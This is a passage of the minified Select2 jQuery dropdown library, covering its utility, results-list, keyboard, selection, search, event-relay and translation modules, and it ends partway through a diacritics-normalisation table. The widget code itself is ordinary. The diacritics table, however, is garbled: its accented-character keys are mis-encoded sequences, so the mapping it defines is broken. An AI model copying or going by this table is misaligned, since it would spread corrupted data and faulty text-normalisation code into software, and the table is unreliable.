c={};c.Extend=function(a,b){function c(){this.constructor=a}var d={}.hasOwnProperty;for(var e in b)d.call(b,e)&&(a[e]=b[e]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},c.Decorate=function(a,c){function d(){var b=Array.prototype.unshift,d=c.prototype.constructor.length,e=a.prototype.constructor;d>0&&(b.call(arguments,a.prototype.constructor),e=c.prototype.constructor),e.apply(this,arguments)}function e(){this.constructor=d}var f=b(c),g=b(a);c.displayName=a.displayName,d.prototype=new e;for(var h=0;h<g.length;h++){var i=g[h];d.prototype[i]=a.prototype[i]}for(var j=(function(a){var b=function(){};a in d.prototype&&(b=d.prototype[a]);var e=c.prototype[a];return function(){return Array.prototype.unshift.call(arguments,b),e.apply(this,arguments)}}),k=0;k<f.length;k++){var l=f[k];d.prototype[l]=j(l)}return d};var d=function(){this.listeners={}};d.prototype.on=function(a,b){this.listeners=this.listeners||{},a in this.listeners?this.listeners[a].push(b):this.listeners[a]=[b]},d.prototype.trigger=function(a){var b=Array.prototype.slice,c=b.call(arguments,1);this.listeners=this.listeners||{},null==c&&(c=[]),0===c.length&&c.push({}),c[0]._type=a,a in this.listeners&&this.invoke(this.listeners[a],b.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},d.prototype.invoke=function(a,b){for(var c=0,d=a.length;c<d;c++)a[c].apply(this,b)},c.Observable=d,c.generateChars=function(a){for(var b="",c=0;c<a;c++){b+=Math.floor(36*Math.random()).toString(36)}return b},c.bind=function(a,b){return function(){a.apply(b,arguments)}},c._convertData=function(a){for(var b in a){var c=b.split("-"),d=a;if(1!==c.length){for(var e=0;e<c.length;e++){var f=c[e];f=f.substring(0,1).toLowerCase()+f.substring(1),f in d||(d[f]={}),e==c.length-1&&(d[f]=a[b]),d=d[f]}delete a[b]}}return a},c.hasScroll=function(b,c){var d=a(c),e=c.style.overflowX,f=c.style.overflowY;return(e!==f||"hidden"!==f&&"visible"!==f)&&("scroll"===e||"scroll"===f||(d.innerHeight()<c.scrollHeight||d.innerWidth()<c.scrollWidth))},c.escapeMarkup=function(a){var b={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof a?a:String(a).replace(/[&<>"'\/\\]/g,function(a){return b[a]})},c.appendMany=function(b,c){if("1.7"===a.fn.jquery.substr(0,3)){var d=a();a.map(c,function(a){d=d.add(a)}),c=d}b.append(c)},c.__cache={};var e=0;return c.GetUniqueElementId=function(a){var b=a.getAttribute("data-select2-id");return null==b&&(a.id?(b=a.id,a.setAttribute("data-select2-id",b)):(a.setAttribute("data-select2-id",++e),b=e.toString())),b},c.StoreData=function(a,b,d){var e=c.GetUniqueElementId(a);c.__cache[e]||(c.__cache[e]={}),c.__cache[e][b]=d},c.GetData=function(b,d){var e=c.GetUniqueElementId(b);return d?c.__cache[e]&&null!=c.__cache[e][d]?c.__cache[e][d]:a(b).data(d):c.__cache[e]},c.RemoveData=function(a){var b=c.GetUniqueElementId(a);null!=c.__cache[b]&&delete c.__cache[b]},c}),b.define("select2/results",["jquery","./utils"],function(a,b){function c(a,b,d){this.$element=a,this.data=d,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&b.attr("aria-multiselectable","true"),this.$results=b,b},c.prototype.clear=function(){this.$results.empty()},c.prototype.displayMessage=function(b){var c=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var d=a('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),e=this.options.get("translations").get(b.message);d.append(c(e(b.args))),d[0].className+=" select2-results__message",this.$results.append(d)},c.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},c.prototype.append=function(a){this.hideLoading();var b=[];if(null==a.results||0===a.results.length)return void(0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"}));a.results=this.sort(a.results);for(var c=0;c<a.results.length;c++){var d=a.results[c],e=this.option(d);b.push(e)}this.$results.append(b)},c.prototype.position=function(a,b){b.find(".select2-results").append(a)},c.prototype.sort=function(a){return this.options.get("sorter")(a)},c.prototype.highlightFirstItem=function(){var a=this.$results.find(".select2-results__option[aria-selected]"),b=a.filter("[aria-selected=true]");b.length>0?b.first().trigger("mouseenter"):a.first().trigger("mouseenter"),this.ensureHighlightVisible()},c.prototype.setClasses=function(){var c=this;this.data.current(function(d){var e=a.map(d,function(a){return a.id.toString()});c.$results.find(".select2-results__option[aria-selected]").each(function(){var c=a(this),d=b.GetData(this,"data"),f=""+d.id;null!=d.element&&d.element.selected||null==d.element&&a.inArray(f,e)>-1?c.attr("aria-selected","true"):c.attr("aria-selected","false")})})},c.prototype.showLoading=function(a){this.hideLoading();var b=this.options.get("translations").get("searching"),c={disabled:!0,loading:!0,text:b(a)},d=this.option(c);d.className+=" loading-results",this.$results.prepend(d)},c.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},c.prototype.option=function(c){var d=document.createElement("li");d.className="select2-results__option";var e={role:"treeitem","aria-selected":"false"};c.disabled&&(delete e["aria-selected"],e["aria-disabled"]="true"),null==c.id&&delete e["aria-selected"],null!=c._resultId&&(d.id=c._resultId),c.title&&(d.title=c.title),c.children&&(e.role="group",e["aria-label"]=c.text,delete e["aria-selected"]);for(var f in e){var g=e[f];d.setAttribute(f,g)}if(c.children){var h=a(d),i=document.createElement("strong");i.className="select2-results__group";a(i);this.template(c,i);for(var j=[],k=0;k<c.children.length;k++){var l=c.children[k],m=this.option(l);j.push(m)}var n=a("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});n.append(j),h.append(i),h.append(n)}else this.template(c,d);return b.StoreData(d,"data",c),d},c.prototype.bind=function(c,d){var e=this,f=c.id+"-results";this.$results.attr("id",f),c.on("results:all",function(a){e.clear(),e.append(a.data),c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("results:append",function(a){e.append(a.data),c.isOpen()&&e.setClasses()}),c.on("query",function(a){e.hideMessages(),e.showLoading(a)}),c.on("select",function(){c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("unselect",function(){c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("open",function(){e.$results.attr("aria-expanded","true"),e.$results.attr("aria-hidden","false"),e.setClasses(),e.ensureHighlightVisible()}),c.on("close",function(){e.$results.attr("aria-expanded","false"),e.$results.attr("aria-hidden","true"),e.$results.removeAttr("aria-activedescendant")}),c.on("results:toggle",function(){var a=e.getHighlightedResults();0!==a.length&&a.trigger("mouseup")}),c.on("results:select",function(){var a=e.getHighlightedResults();if(0!==a.length){var c=b.GetData(a[0],"data");"true"==a.attr("aria-selected")?e.trigger("close",{}):e.trigger("select",{data:c})}}),c.on("results:previous",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a);if(!(c<=0)){var d=c-1;0===a.length&&(d=0);var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top,h=f.offset().top,i=e.$results.scrollTop()+(h-g);0===d?e.$results.scrollTop(0):h-g<0&&e.$results.scrollTop(i)}}),c.on("results:next",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a),d=c+1;if(!(d>=b.length)){var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top+e.$results.outerHeight(!1),h=f.offset().top+f.outerHeight(!1),i=e.$results.scrollTop()+h-g;0===d?e.$results.scrollTop(0):h>g&&e.$results.scrollTop(i)}}),c.on("results:focus",function(a){a.element.addClass("select2-results__option--highlighted")}),c.on("results:message",function(a){e.displayMessage(a)}),a.fn.mousewheel&&this.$results.on("mousewheel",function(a){var b=e.$results.scrollTop(),c=e.$results.get(0).scrollHeight-b+a.deltaY,d=a.deltaY>0&&b-a.deltaY<=0,f=a.deltaY<0&&c<=e.$results.height();d?(e.$results.scrollTop(0),a.preventDefault(),a.stopPropagation()):f&&(e.$results.scrollTop(e.$results.get(0).scrollHeight-e.$results.height()),a.preventDefault(),a.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(c){var d=a(this),f=b.GetData(this,"data");if("true"===d.attr("aria-selected"))return void(e.options.get("multiple")?e.trigger("unselect",{originalEvent:c,data:f}):e.trigger("close",{}));e.trigger("select",{originalEvent:c,data:f})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(c){var d=b.GetData(this,"data");e.getHighlightedResults().removeClass("select2-results__option--highlighted"),e.trigger("results:focus",{data:d,element:a(this)})})},c.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},c.prototype.destroy=function(){this.$results.remove()},c.prototype.ensureHighlightVisible=function(){var a=this.getHighlightedResults();if(0!==a.length){var b=this.$results.find("[aria-selected]"),c=b.index(a),d=this.$results.offset().top,e=a.offset().top,f=this.$results.scrollTop()+(e-d),g=e-d;f-=2*a.outerHeight(!1),c<=2?this.$results.scrollTop(0):(g>this.$results.outerHeight()||g<0)&&this.$results.scrollTop(f)}},c.prototype.template=function(b,c){var d=this.options.get("templateResult"),e=this.options.get("escapeMarkup"),f=d(b,c);null==f?c.style.display="none":"string"==typeof f?c.innerHTML=e(f):a(c).append(f)},c}),b.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),b.define("select2/selection/base",["jquery","../utils","../keys"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,b.Observable),d.prototype.render=function(){var c=a('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=b.GetData(this.$element[0],"old-tabindex")?this._tabindex=b.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),c.attr("title",this.$element.attr("title")),c.attr("tabindex",this._tabindex),this.$selection=c,c},d.prototype.bind=function(a,b){var d=this,e=(a.id,a.id+"-results");this.container=a,this.$selection.on("focus",function(a){d.trigger("focus",a)}),this.$selection.on("blur",function(a){d._handleBlur(a)}),this.$selection.on("keydown",function(a){d.trigger("keypress",a),a.which===c.SPACE&&a.preventDefault()}),a.on("results:focus",function(a){d.$selection.attr("aria-activedescendant",a.data._resultId)}),a.on("selection:update",function(a){d.update(a.data)}),a.on("open",function(){d.$selection.attr("aria-expanded","true"),d.$selection.attr("aria-owns",e),d._attachCloseHandler(a)}),a.on("close",function(){d.$selection.attr("aria-expanded","false"),d.$selection.removeAttr("aria-activedescendant"),d.$selection.removeAttr("aria-owns"),d.$selection.focus(),window.setTimeout(function(){d.$selection.focus()},0),d._detachCloseHandler(a)}),a.on("enable",function(){d.$selection.attr("tabindex",d._tabindex)}),a.on("disable",function(){d.$selection.attr("tabindex","-1")})},d.prototype._handleBlur=function(b){var c=this;window.setTimeout(function(){document.activeElement==c.$selection[0]||a.contains(c.$selection[0],document.activeElement)||c.trigger("blur",b)},1)},d.prototype._attachCloseHandler=function(c){a(document.body).on("mousedown.select2."+c.id,function(c){var d=a(c.target),e=d.closest(".select2");a(".select2.select2-container--open").each(function(){a(this),this!=e[0]&&b.GetData(this,"element").select2("close")})})},d.prototype._detachCloseHandler=function(b){a(document.body).off("mousedown.select2."+b.id)},d.prototype.position=function(a,b){b.find(".selection").append(a)},d.prototype.destroy=function(){this._detachCloseHandler(this.container)},d.prototype.update=function(a){throw new Error("The `update` method must be defined in child classes.")},d}),b.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(a,b,c,d){function e(){e.__super__.constructor.apply(this,arguments)}return c.Extend(e,b),e.prototype.render=function(){var a=e.__super__.render.call(this);return a.addClass("select2-selection--single"),a.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),a},e.prototype.bind=function(a,b){var c=this;e.__super__.bind.apply(this,arguments);var d=a.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",d).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",d),this.$selection.on("mousedown",function(a){1===a.which&&c.trigger("toggle",{originalEvent:a})}),this.$selection.on("focus",function(a){}),this.$selection.on("blur",function(a){}),a.on("focus",function(b){a.isOpen()||c.$selection.focus()})},e.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},e.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},e.prototype.selectionContainer=function(){return a("<span></span>")},e.prototype.update=function(a){if(0===a.length)return void this.clear();var b=a[0],c=this.$selection.find(".select2-selection__rendered"),d=this.display(b,c);c.empty().append(d),c.attr("title",b.title||b.text)},e}),b.define("select2/selection/multiple",["jquery","./base","../utils"],function(a,b,c){function d(a,b){d.__super__.constructor.apply(this,arguments)}return c.Extend(d,b),d.prototype.render=function(){var a=d.__super__.render.call(this);return a.addClass("select2-selection--multiple"),a.html('<ul class="select2-selection__rendered"></ul>'),a},d.prototype.bind=function(b,e){var f=this;d.__super__.bind.apply(this,arguments),this.$selection.on("click",function(a){f.trigger("toggle",{originalEvent:a})}),this.$selection.on("click",".select2-selection__choice__remove",function(b){if(!f.options.get("disabled")){var d=a(this),e=d.parent(),g=c.GetData(e[0],"data");f.trigger("unselect",{originalEvent:b,data:g})}})},d.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},d.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},d.prototype.selectionContainer=function(){return a('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},d.prototype.update=function(a){if(this.clear(),0!==a.length){for(var b=[],d=0;d<a.length;d++){var e=a[d],f=this.selectionContainer(),g=this.display(e,f);f.append(g),f.attr("title",e.title||e.text),c.StoreData(f[0],"data",e),b.push(f)}var h=this.$selection.find(".select2-selection__rendered");c.appendMany(h,b)}},d}),b.define("select2/selection/placeholder",["../utils"],function(a){function b(a,b,c){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c)}return b.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},b.prototype.createPlaceholder=function(a,b){var c=this.selectionContainer();return c.html(this.display(b)),c.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),c},b.prototype.update=function(a,b){var c=1==b.length&&b[0].id!=this.placeholder.id;if(b.length>1||c)return a.call(this,b);this.clear();var d=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(d)},b}),b.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(a,b,c){function d(){}return d.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(a){d._handleClear(a)}),b.on("keypress",function(a){d._handleKeyboardClear(a,b)})},d.prototype._handleClear=function(a,b){if(!this.options.get("disabled")){var d=this.$selection.find(".select2-selection__clear");if(0!==d.length){b.stopPropagation();var e=c.GetData(d[0],"data"),f=this.$element.val();this.$element.val(this.placeholder.id);var g={data:e};if(this.trigger("clear",g),g.prevented)return void this.$element.val(f);for(var h=0;h<e.length;h++)if(g={data:e[h]},this.trigger("unselect",g),g.prevented)return void this.$element.val(f);this.$element.trigger("change"),this.trigger("toggle",{})}}},d.prototype._handleKeyboardClear=function(a,c,d){d.isOpen()||c.which!=b.DELETE&&c.which!=b.BACKSPACE||this._handleClear(c)},d.prototype.update=function(b,d){if(b.call(this,d),!(this.$selection.find(".select2-selection__placeholder").length>0||0===d.length)){var e=a('<span class="select2-selection__clear">&times;</span>');c.StoreData(e[0],"data",d),this.$selection.find(".select2-selection__rendered").prepend(e)}},d}),b.define("select2/selection/search",["jquery","../utils","../keys"],function(a,b,c){function d(a,b,c){a.call(this,b,c)}return d.prototype.render=function(b){var c=a('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=c,this.$search=c.find("input");var d=b.call(this);return this._transferTabIndex(),d},d.prototype.bind=function(a,d,e){var f=this;a.call(this,d,e),d.on("open",function(){f.$search.trigger("focus")}),d.on("close",function(){f.$search.val(""),f.$search.removeAttr("aria-activedescendant"),f.$search.trigger("focus")}),d.on("enable",function(){f.$search.prop("disabled",!1),f._transferTabIndex()}),d.on("disable",function(){f.$search.prop("disabled",!0)}),d.on("focus",function(a){f.$search.trigger("focus")}),d.on("results:focus",function(a){f.$search.attr("aria-activedescendant",a.id)}),this.$selection.on("focusin",".select2-search--inline",function(a){f.trigger("focus",a)}),this.$selection.on("focusout",".select2-search--inline",function(a){f._handleBlur(a)}),this.$selection.on("keydown",".select2-search--inline",function(a){if(a.stopPropagation(),f.trigger("keypress",a),f._keyUpPrevented=a.isDefaultPrevented(),a.which===c.BACKSPACE&&""===f.$search.val()){var d=f.$searchContainer.prev(".select2-selection__choice");if(d.length>0){var e=b.GetData(d[0],"data");f.searchRemoveChoice(e),a.preventDefault()}}});var g=document.documentMode,h=g&&g<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(a){if(h)return void f.$selection.off("input.search input.searchcheck");f.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(a){if(h&&"input"===a.type)return void f.$selection.off("input.search input.searchcheck");var b=a.which;b!=c.SHIFT&&b!=c.CTRL&&b!=c.ALT&&b!=c.TAB&&f.handleSearch(a)})},d.prototype._transferTabIndex=function(a){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},d.prototype.createPlaceholder=function(a,b){this.$search.attr("placeholder",b.text)},d.prototype.update=function(a,b){var c=this.$search[0]==document.activeElement;if(this.$search.attr("placeholder",""),a.call(this,b),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),c){this.$element.find("[data-select2-tag]").length?this.$element.focus():this.$search.focus()}},d.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var a=this.$search.val();this.trigger("query",{term:a})}this._keyUpPrevented=!1},d.prototype.searchRemoveChoice=function(a,b){this.trigger("unselect",{data:b}),this.$search.val(b.text),this.handleSearch()},d.prototype.resizeSearch=function(){this.$search.css("width","25px");var a="";if(""!==this.$search.attr("placeholder"))a=this.$selection.find(".select2-selection__rendered").innerWidth();else{a=.75*(this.$search.val().length+1)+"em"}this.$search.css("width",a)},d}),b.define("select2/selection/eventRelay",["jquery"],function(a){function b(){}return b.prototype.bind=function(b,c,d){var e=this,f=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],g=["opening","closing","selecting","unselecting","clearing"];b.call(this,c,d),c.on("*",function(b,c){if(-1!==a.inArray(b,f)){c=c||{};var d=a.Event("select2:"+b,{params:c});e.$element.trigger(d),-1!==a.inArray(b,g)&&(c.prevented=d.isDefaultPrevented())}})},b}),b.define("select2/translation",["jquery","require"],function(a,b){function c(a){this.dict=a||{}}return c.prototype.all=function(){return this.dict},c.prototype.get=function(a){return this.dict[a]},c.prototype.extend=function(b){this.dict=a.extend({},b.all(),this.dict)},c._cache={},c.loadPath=function(a){if(!(a in c._cache)){var d=b(a);c._cache[a]=d}return new c(c._cache[a])},c}),b.define("select2/diacritics",[],function(){return{"Ð²â€™Â¶":"A","Ð¿Ñ˜ÐŽ":"A","Ð“Ð‚":"A","Ð“Ðƒ":"A","Ð“â€š":"A","Ð±Ñ”Â¦":"A","Ð±Ñ”Â¤":"A","Ð±Ñ”Ð„":"A","Ð±Ñ”Ð":"A","Ð“Ñ“":"A","Ð”Ð‚":"A","Ð”â€š":"A","Ð±Ñ”Â°":"A","Ð±Ñ”Â®":"A","Ð±Ñ”Ò‘":"A","Ð±Ñ”Ð†":"A","Ð˜Â¦":"A","Ð— ":"A","Ð“â€ž":"A","Ð—Ñ›":"A","Ð±Ñ”Ñž":"A","Ð“â€¦":"A","Ð—Ñ”":"A","Ð—ÐŒ":"A","Ð˜Ð‚":"A","Ð˜â€š":"A","Ð±Ñ” ":"A","Ð±Ñ”Â¬":"A","Ð±Ñ”Â¶":"A","Ð±Ñ‘Ð‚":"A","Ð”â€ž":"A","Ð˜Ñ”":"A","Ð²Â±Ð‡":"A","ÐºÑšÐ†":"AA","Ð“â€ ":"AE","Ð—Ñ˜":"AE","Ð—Ñž":"AE","ÐºÑšÒ‘":"AO","ÐºÑšÂ¶":"AU","ÐºÑšÑ‘":"AV","ÐºÑšÑ”":"AV","ÐºÑšÑ˜":"AY","Ð²â€™Â·":"B","Ð¿Ñ˜Ñž":"B","Ð±Ñ‘â€š":"B","Ð±Ñ‘â€ž":"B","Ð±Ñ‘â€ ":"B","Ð™Ñ“":"B","Ð–â€š":"B","Ð–Ðƒ":"B","Ð²â€™Ñ‘":"C","Ð¿Ñ˜Ðˆ":"C","Ð”â€ ":"C","Ð”â‚¬":"C","Ð”Ð‰":"C","Ð”ÐŠ":"C","Ð“â€¡":"C","Ð±Ñ‘â‚¬":"C","Ð–â€¡":"C","Ð˜Â»":"C","ÐºÑšÑ•":"C","Ð²â€™â„–":"D","Ð¿Ñ˜Â¤":"D","Ð±Ñ‘Ð‰":"D","Ð”Ð‹":"D","Ð±Ñ‘ÐŠ":"D","Ð±Ñ‘Ñ’":"D","Ð±Ñ‘â€™":"D","Ð±Ñ‘Ð‹":"D","Ð”Ñ’":"D","Ð–â€¹":"D","Ð–Ð‰":"D","Ð–â€°":"D","ÐºÑœâ„–":"D","Ð—Â±":"DZ","Ð—â€ž":"DZ","Ð—Ð†":"Dz","Ð—â€¦":"Dz","Ð²â€™Ñ”":"E","Ð¿Ñ˜Ò":"E","Ð“â‚¬":"E","Ð“â€°":"E","Ð“Ð‰":"E","Ð±Â»Ð‚":"E","Ð±Ñ”Ñ•":"E","Ð±Â»â€ž":"E","Ð±Â»â€š":"E","Ð±Ñ”Ñ˜":"E","Ð”â€™":"E","Ð±Ñ‘â€":"E","Ð±Ñ‘â€“":"E","Ð”â€":"E","Ð”â€“":"E","Ð“â€¹":"E","Ð±Ñ”Ñ”":"E","Ð”Ñ™":"E","Ð˜â€ž":"E","Ð˜â€ ":"E","Ð±Ñ”Ñ‘":"E","Ð±Â»â€ ":"E","Ð˜Ð":"E","Ð±Ñ‘Ñš":"E","Ð”Â˜":"E","Ð±Ñ‘Â˜":"E","Ð±Ñ‘Ñ™":"E","Ð–Ñ’":"E","Ð–Ð‹":"E","Ð²â€™Â»":"F","Ð¿Ñ˜Â¦":"F","Ð±Ñ‘Ñ›":"F","Ð–â€˜":"F","ÐºÑœÂ»":"F","Ð²â€™Ñ˜":"G","Ð¿Ñ˜Â§":"G","Ð—Ò‘":"G","Ð”Ñš":"G","Ð±Ñ‘ ":"G","Ð”Ñ›":"G","Ð” ":"G","Ð—Â¦":"G","Ð”Ñž":"G","Ð—Â¤":"G","Ð–â€œ":"G","ÐºÑ› ":"G","ÐºÑœÐ…":"G","ÐºÑœÑ•":"G","Ð²â€™Ð…":"H","Ð¿Ñ˜Ð":"H","Ð”Â¤":"H","Ð±Ñ‘Ñž":"H","Ð±Ñ‘Â¦":"H","Ð˜Ñ›":"H","Ð±Ñ‘Â¤":"H","Ð±Ñ‘Ð":"H","Ð±Ñ‘Ð„":"H","Ð”Â¦":"H","Ð²Â±Â§":"H","Ð²Â±Âµ":"H","ÐºÑ›ÐŒ":"H","Ð²â€™Ñ•":"I","Ð¿Ñ˜Â©":"I","Ð“ÐŠ":"I","Ð“ÐŒ":"I","Ð“Ð‹":"I","Ð”Ð":"I","Ð”Ð„":"I","Ð”Â¬":"I","Ð”Â°":"I","Ð“Ð":"I","Ð±Ñ‘Â®":"I","Ð±Â»â‚¬":"I","Ð—Ð":"I","Ð˜â‚¬":"I","Ð˜Ð‰":"I","Ð±Â»Ð‰":"I","Ð”Â®":"I","Ð±Ñ‘Â¬":"I","Ð–â€”":"I","Ð²â€™Ñ—":"J","Ð¿Ñ˜Ð„":"J","Ð”Ò‘":"J","Ð™â‚¬":"J","Ð²â€œÐ‚":"K","Ð¿Ñ˜Â«":"K","Ð±Ñ‘Â°":"K","Ð—Ð":"K","Ð±Ñ‘Ð†":"K","Ð”Â¶":"K","Ð±Ñ‘Ò‘":"K","Ð–Â˜":"K","Ð²Â±Â©":"K","ÐºÑœÐ‚":"K","ÐºÑœâ€š":"K","ÐºÑœâ€ž":"K","ÐºÑ›Ñž":"K","Ð²â€œÐƒ":"L","Ð¿Ñ˜Â¬":"L","Ð”Ñ—":"L","Ð”â„–":"L","Ð”Ð…":"L","Ð±Ñ‘Â¶":"L","Ð±Ñ‘Ñ‘":"L","Ð”Â»":"L","Ð±Ñ‘Ñ˜":"L","Ð±Ñ‘Ñ”":"L","Ð•Ðƒ":"L","Ð˜Ð…":"L","Ð²Â±Ñž":"L","Ð²Â± ":"L","ÐºÑœâ‚¬":"L","ÐºÑœâ€ ":"L","ÐºÑ›Ð‚":"L","Ð—â€¡":"LJ","Ð—â‚¬":"Lj","Ð²â€œâ€š":"M","Ð¿Ñ˜Â­":"M","Ð±Ñ‘Ñ•":"M","Ð±â„–Ð‚":"M","Ð±â„–â€š":"M","Ð²Â±Â®":"M","Ð–Ñš":"M","Ð²â€œÑ“":"N","Ð¿Ñ˜Â®":"N","Ð—Ñ‘":"N","Ð•Ñ“":"N","Ð“â€˜":"N","Ð±â„–â€ž":"N","Ð•â€¡":"N","Ð±â„–â€ ":"N","Ð•â€¦":"N","Ð±â„–Ð‰":"N","Ð±â„–â‚¬":"N","Ð˜ ":"N","Ð–Ñœ":"N","ÐºÑ›Ñ’":"N","ÐºÑ›Â¤":"N","Ð—Ð‰":"NJ","Ð—â€¹":"Nj","Ð²â€œâ€ž":"O","Ð¿Ñ˜Ð‡":"O","Ð“â€™":"O","Ð“â€œ":"O","Ð“â€":"O","Ð±Â»â€™":"O","Ð±Â»Ñ’":"O","Ð±Â»â€“":"O","Ð±Â»â€":"O","Ð“â€¢":"O","Ð±â„–ÐŠ":"O","Ð˜Â¬":"O","Ð±â„–Ð‹":"O","Ð•ÐŠ":"O","Ð±â„–Ñ’":"O","Ð±â„–â€™":"O","Ð•Ð‹":"O","Ð˜Â®":"O","Ð˜Â°":"O","Ð“â€“":"O","Ð˜Ð„":"O","Ð±Â»Ð‹":"O","Ð•Ñ’":"O","Ð—â€˜":"O","Ð˜ÐŠ":"O","Ð˜Ð‹":"O","Ð– ":"O","Ð±Â»Ñš":"O","Ð±Â»Ñ™":"O","Ð±Â» ":"O","Ð±Â»Ñ›":"O","Ð±Â»Ñž":"O","Ð±Â»ÐŠ":"O","Ð±Â»Â˜":"O","Ð—Ð„":"O","Ð—Â¬":"O","Ð“Â˜":"O","Ð—Ñ•":"O","Ð–â€ ":"O","Ð–ÑŸ":"O","ÐºÑœÐ‰":"O","ÐºÑœÐŠ":"O","Ð–Ñž":"OI","ÐºÑœÐ‹":"OO","Ð˜Ñž":"OU","Ð²â€œâ€¦":"P","Ð¿Ñ˜Â°":"P","Ð±â„–â€":"P","Ð±â„–â€“":"P","Ð–Â¤":"P","Ð²Â±Ðˆ":"P","ÐºÑœÑ’":"P","ÐºÑœâ€™":"P","ÐºÑœâ€":"P","Ð²â€œâ€ ":"Q","Ð¿Ñ˜Â±":"Q","ÐºÑœâ€“":"Q","ÐºÑœÂ˜":"Q","Ð™Ð‰":"Q","Ð²â€œâ€¡":"R","Ð¿Ñ˜Ð†":"R","Ð•â€":"R","Ð±â„–Â˜":"R","Ð•Â˜":"R","Ð˜Ñ’":"R","Ð˜â€™":"R","Ð±â„–Ñ™":"R","Ð±â„–Ñš":"R","Ð•â€“":"R","Ð±â„–Ñ›":"R","Ð™ÐŠ":"R","Ð²Â±Â¤":"R","ÐºÑœÑ™":"R","ÐºÑ›Â¦":"R","ÐºÑ›â€š":"R","Ð²â€œâ‚¬":"S","Ð¿Ñ˜Ñ–":"S","Ð±Ñ”Ñ›":"S","Ð•Ñ™":"S","Ð±â„–Â¤":"S","Ð•Ñš":"S","Ð±â„– ":"S","Ð• ":"S","Ð±â„–Â¦":"S","Ð±â„–Ñž":"S","Ð±â„–Ð":"S","Ð˜Â˜":"S","Ð•Ñ›":"S","Ð²Â±Ñ•":"S","ÐºÑ›Ð":"S","ÐºÑ›â€ž":"S","Ð²â€œâ€°":"T","Ð¿Ñ˜Ò‘":"T","Ð±â„–Ð„":"T","Ð•Â¤":"T","Ð±â„–Â¬":"T","Ð˜Ñ™":"T","Ð•Ñž":"T","Ð±â„–Â°":"T","Ð±â„–Â®":"T","Ð•Â¦":"T","Ð–Â¬":"T","Ð–Â®":"T","Ð˜Ñ•":"T","ÐºÑ›â€ 